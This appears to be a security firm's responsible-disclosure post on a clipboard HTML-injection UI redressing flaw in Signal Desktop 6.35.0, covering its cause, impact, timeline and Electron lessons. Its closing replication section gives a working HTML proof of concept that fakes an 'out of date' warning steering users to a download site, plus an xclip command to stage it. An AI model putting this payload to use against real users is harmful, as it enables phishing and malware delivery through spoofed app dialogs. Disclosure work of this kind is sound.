We recently discovered and disclosed a UI Redressing issue in Signal Desktop.
The root cause of the issue is that the conversation message input element would render any html saved into the clipboard when pasted (with the text/html content type).
This issue could be exploited by combining pre-existing Signal Desktop style classes and elements, making it possible for a malicious input to break out of the input box and overlay other UI elements.

A malicious input could therefore display alert boxes with official-sounding misinformation, in addition to making other parts of the UI inactive - increasing the convincingness of such an exploit.
Other potential harmful uses include overlaying fake messages (technically violating practical transcript consistency).

Severity and Impact
Malicious HTML can be placed into the clipboard through a variety of processes. Many web browsers now contain APIs to directly manipulate the clipboard, and most operating systems do not consider clipboard contents to be particularly sensitive. As such we believe that there is a non-trivial risk that this issue could be exploited in furtherance of a larger objective.
An Example Attack
Through some form of social engineering an attacker has a user visit a website to obtain a a confirmation code (which they have them copy). Behind the scenes the website switches the clipboard contents for some malicious html.
The attacker then requests for the code to be sent via Signal. When the user tries to paste the code, the html is rendered, and the application displays a realistic warning alert. The application feels locked down and the user is directed to "download an update" from an attack controlled site.
Mitigations
As it stands, we believe this issue would require significant user interaction to exploit. Signal Desktop's Content Security Policy prevents trivial escalation techniques.
However, in lieu of a thorough analysis, and because this could potentially be used in combination with some additional electron issue (or another unknown bug in Signal Desktop), we made the decision to report this privately to Security@Signal.
Discovery and Disclosure
This issue was discovered via UI Fuzzing.
We reported the issue to Signal via email on October 14th 2023.
We received confirmation of the issue on October 16th 2023.
Signal very quickly put a patch together, and this fix is now available as part of newer Signal Desktop releases.
Wider Implications for Electron Apps
One of the main disadvantages of frameworks like Electron is that seemingly harmless html injection issues can very quickly escalate to more serious vulnerabilities.
In this case, Signal had strong content security policies, in addition to other protections that limited the scope of what the injected code could do. However, it was shown that injected HTML could still interfere with other UI elements, and could be used to trick an unsuspecting user.
Teams who develop applications based on Electron should ensure that rogue HTML cannot make changes to the core UI or other mimic official dialogs.
If you need help with this, please contact us and we will schedule a complementary consultation session to assess your needs.
Replication Details
Tested version: Signal 6.35.0
Input
</div>
<div>
<div>
<div class=""><div role="presentation" class="module-modal-host__overlay" style="opacity: 1;"></div><div class="module-modal-host__overlay-container"><div class="module-modal-host__width-container"><div style="opacity: 1; transform: scale(1);"><div class="module-Modal module-Modal--has-header module-Modal--has-footer module-Modal--padded"><div class="module-Modal__header"><h1 class="module-Modal__title">WARNING: This Version of Signal is Out of Date!</h1>
</div><div class="module-Modal__body module-Modal__body--scrolledToBottom"><div class="module-Modal__body_inner">Please go to <a href="https://notmaliciouswebsite.com">not a malicious website.com</a> to download the new version.</div></div><div class="module-Modal__button-footer"><button class="module-Button module-Button--medium module-Button--secondary" type="button">Cancel</button><button class="module-Button module-Button--medium module-Button--destructive" type="button">LOCKED</button></div><button aria-label="More" class="module-ReactionPickerPicker__button module-ReactionPickerPicker__button--more" tabindex="0" title="More" type="button"></button><div class="module-message__container module-message__container--outgoing module-message__container--outgoing-ultramarine" id="message-accessibility-contents:7a19a3c6-ae5c-4099-b108-5e3952ca94a6" role="row" tabindex="-1"><div dir="auto"><div class="module-message__text module-message__text--outgoing"><span><a class="" href="https://google.com">https://google.com</a></span><span style="display: inline-block; width: 57.7656px;"></span></div><div class="module-message__metadata module-message__metadata--inline"><time datetime="2023-10-14T16:11:38.067Z" class="module-message__metadata__date module-message__metadata__date--outgoing">Now</time><div class="module-message__metadata__status-icon module-message__metadata__status-icon--viewed"></div></h1>
Instructions
Place the above contents onto the clipboard under a text/html context e.g. this can be done with the xclip utility on linux (for testing)
xclip -selection clipboard -i signal-redress-poc.html -t text/html
Paste the contents of the clipboard into a Signal Desktop conversation message box. The UI should be redressed with other elements from Signal Desktop - including an alert box and a message bubble.
This input will also overlay all existing chat UI elements, making them inaccessible until another contact is selected. We did minimal work for thism PoC and believe that additional effort could result in a much more sophisticated result.
